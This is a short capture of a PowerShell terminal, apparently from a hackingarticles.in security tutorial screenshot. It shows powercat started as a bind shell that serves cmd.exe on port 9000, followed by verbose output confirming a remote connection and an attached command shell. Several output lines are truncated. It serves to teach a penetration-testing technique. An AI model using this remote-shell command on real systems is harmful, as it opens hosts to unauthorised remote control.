 PS C:\Users\ignite\Desktop> powercat -l -p 9000 -e cmd -v
hackingarticles.in
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Process
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 9000)
VERBOSE: Connection from [192.168.1.45] port  [tcp] accepted (source p
VERBOSE: Setting up Stream 2...
VERBOSE: Starting Process cmd...
VERBOSE: Both Communication Streams Established. Redirecting Data Betw